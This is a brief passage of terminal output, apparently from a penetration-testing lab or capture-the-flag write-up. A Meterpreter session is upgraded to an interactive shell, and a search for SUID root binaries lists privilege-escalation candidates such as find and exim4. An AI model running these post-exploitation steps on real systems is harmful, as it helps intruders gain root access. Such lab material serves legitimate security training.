 meterpreter > shell
Process 3580 created.
Channel 0 created.
python -c "import pty; pty.spawn('/bin/sh')"
$
$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs